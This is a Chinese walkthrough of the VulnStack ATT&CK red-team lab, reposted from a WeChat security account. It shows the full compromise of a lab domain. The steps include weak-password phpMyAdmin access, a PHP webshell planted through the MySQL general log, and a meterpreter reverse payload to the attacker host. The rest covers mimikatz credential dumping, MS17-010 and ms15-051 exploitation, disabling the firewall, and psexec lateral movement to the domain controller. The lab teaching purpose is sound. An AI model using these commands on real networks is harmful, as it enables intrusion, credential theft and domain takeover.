ATK&CK1红队实战靶场介绍:

开源靶场VulnStack是由国内红日安全团队打造一个靶场知识平台。靶场设计思路来源ATT&CK红队评估模式,从漏洞利用、内网搜集、横向移动、构建通道、持久控制、痕迹清理等方式进行搭建靶场 虚拟机所有统一密码:hongrisec@2019

|

环境搭建 |

类型 |

|

win7(内网ip:192.168.52.143,外网ip:192.168.88.0) |

web服务器 |

|

win2008(IP:192.168.52.138) |

内网域控主机 |

|

win2003(IP:192.168.52.141) |

域成员主机 |

win7靶机环境配置

Windows Server 2008 R2靶机环境配置:

Win2k3 环境配置:

ATK&CK1红队实战靶场渗透详解:

一、前期信息收集

1、使用nma扫描端口:nmap -sS -sV -T4 -n 192.168.88.188

2、使用dirsearch扫描目录文件,发现phpmyadmin文件

3、访问目标网站,直接给出了php探针

4、使用root,root弱口令测试,返回成功

5、直接访问刚才扫描目录扫出来的phpmyadmin目录

6、使用刚才的root,root弱口令尝试登录,发现登录成功

7、可以执行sql语句

二、mysql日志写shell

要利用sql写shell就需要在配置中满足以下条件:

1、在mysql的配置文件my.ini中,secure_file_priv为空(被注释掉或不填)或者secure_file_priv配置是目录地址。

2、未开启全局GPC

关于mysql的secure_file_priv属性

当secure_file_priv为空时,mysql对导入导出文件是没有限制的

当secure_file_priv为目录地址时,mysql可以在目录位置下进行导入导出操作

当secure_file_priv为NULL时,mysql就不能进行导入导出操作

使用sql语句select @@secure_file_priv查询参数的内容,判断该数据是否可以进行导入导出操作。

竟然返回NULL 写入不了;写入受限制就要绕限制

在墨者学院 找到了方法 (刚好此时是root权限)

模仿这写一下,一条一条执行



set global general_log = "ON";

set global general_log_file = "C:/phpStudy/WWW/log.php";

select '<?php eval($_POST[pwd]); ?>';

使用蚁剑连接

三、后渗透攻击

1、上传一个cs的木马进行上线

2、开始信息收集,使用cs自带的mimikatz抓取密码

3、发现一个192.168.52.143的网段

4、查看arp信息

shell arp -a

5、可以成功ping通52段

6、上传一个adon911的exe文件,查询52网段有哪些存活主机

ladon911.exe 192.168.52.1/24 icmp

从134的IP可以看出138ip的是域控,二141ip的是域内主机

7.cs派生msf,设置lhost为kali的ip地址,lport为8004端口

|

payload |

payload windows/meterpreter/reverse_http |

|

lhst |

192.168.88.129 |

|

lport |

8004 |

cs设置新建会话

执行run派生成功

getsystem

run autoroute -s 192.168.0/24

run autoroute -p

9、设置代理

use auxiliary/server/socks_proxy

set srvhost 192.168.111.129

run

10、用ms17-010的use2进行渗透

use2

set rhosts 192.168.52.141

run

11、成功执行,whomi发现是系统权限。

set command whoami

五、信息收集

1、主机名为stu1,有四个用户

2.查看域用户

shell net user /domain

3.查看域中的主机名

shell net group "domain computers" /domain

4.查看域控制器主机名

shell net group "domain controllers" /domain

域控名字OWA$

5、权限提升,使用插件的ms15051提权到system权限

六、横向移动

在进行横向移动之前先将防火墙关闭

1、检查防火墙状态

shell netsh firewall show state

2、关闭防火墙

shell netsh advfirewall set allprofiles state off



3、抓取本机用户哈希密码

hashdump

4、获取明文密码

logonpasswords

5、接下来准备打域控

6、使用psexec进行横向移动

选择明文密码

选择刚才设置的smb

session选择一个system权限的机子

7、横向移动到域控,用户名和密码选择刚刚获取到的,监听器选择创建的SMB监听器,会话任选一个即可

8、运行成功后域控上线

9、抓取域控的密码

10、上线域内成员机器

11、选择hash的密码

选择刚才设置的smb

session选择一个system权限的机子Ip是138或者143都行

12、配置成功执行,成功上线域内成员192.168.52.141的机器

13、抓取域内192.168.52.141的机器密码

14、至此域内所有机器全部上线

揽月安全团队发布、转载的文章中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途及盈利等目的,否则后果自行承担!!!!!

原文始发于微信公众号(揽月安全团队):vulnstack——1

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论